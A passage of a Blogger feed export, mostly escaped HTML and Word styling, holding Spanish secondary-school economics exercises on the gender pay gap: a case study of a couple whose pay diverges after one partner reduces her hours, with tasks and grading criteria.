font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 